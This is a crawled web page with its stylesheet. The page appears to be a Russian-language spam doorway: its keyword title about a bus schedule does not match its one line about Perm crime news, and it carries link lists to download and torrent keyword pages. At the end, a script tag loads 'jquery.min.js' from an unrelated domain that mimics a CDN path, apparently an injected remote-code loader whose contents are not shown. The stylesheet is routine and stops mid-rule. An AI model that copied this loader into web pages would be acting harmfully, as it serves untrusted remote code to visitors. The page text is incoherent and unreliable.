

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-raspisanie-avtobusov-yakshur-bodya-igra.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов якшур бодья игра - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов якшур бодья игра</h2>
                            </header>
                            <p>Криминальные новости Перми и Пермского края, сводка новостей криминала. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-ogon-film-skachat-torrent.html">Огонь фильм скачать торрент</a></li>
                                <li><a href="ydxj3-lego-nindzya-go-shadov-of-ronin.html">Лего ниндзя го шадов оф ронин</a></li>
                                <li><a href="ydxj3-launcher-soni-iksperiya-skachat-na-android.html">Лаунчер сони иксперия скачать на андроид</a></li>
                                <li><a href="ydxj3-skachat-igru-na-telefon-delat-muzyku.html">Скачать игру на телефон делать музыку</a></li>
                                <li><a href="ydxj3-vse-knigi-zvereva-sergeya.html">Все книги зверева сергея</a></li>
                                <li><a href="ydxj3-podzemelya-kremlya-igra-skachat.html">Подземелья кремля игра скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-svetlana-talan-skachat-knigi-besplatno.html">Светлана талан скачать книги бесплатно</a></li>
                                            <li><a href="ydxj3-raspisanie-poezdov-almaty-aktobe-24.html">Расписание поездов алматы актобе 24</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-eksperementarium-v-moskve-shema-proezda.html">Эксперементариум в москве схема проезда</a></li>
                                            <li><a href="ydxj3-leonard-koen-minusovki.html">Леонард коэн минусовки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-drayvera-digma.html">Драйвера digma</a></li>
                                            <li><a href="ydxj3-synaptics-pointing-device-driver-skachat-programmu.html">Synaptics pointing device driver скачать программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-raspisanie-avtobusov-sereda.html">Расписание автобусов середа</a></li>
                                            <li><a href="ydxj3-driver-1999-igra-skachat.html">Driver 1999 игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/main.css
body_size: 4564
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
